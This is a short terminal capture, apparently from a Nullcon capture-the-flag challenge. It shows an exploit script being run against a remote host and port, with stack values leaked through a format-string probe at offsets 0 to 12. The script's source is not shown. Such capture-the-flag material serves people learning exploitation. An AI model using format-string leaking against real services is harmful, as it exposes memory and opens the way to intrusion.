 root@kali:~# python nullcon-exp1.py
[+] Opening connection to 35.170.14.27 on port 9001: Done
0|%0$x|
1|f6ffd368|���h
2|a|
3|100b01af|\x10\x0b\xaf
4|100b01af|\x10\x0b\xaf
5|2|
6|10008ab0|\x10\x00\x8a\xb0
7|1|
8|2190|!\x90
9|1|
10|0|
11|0|
12|100b4ab5|\x10\x0bJ\xb5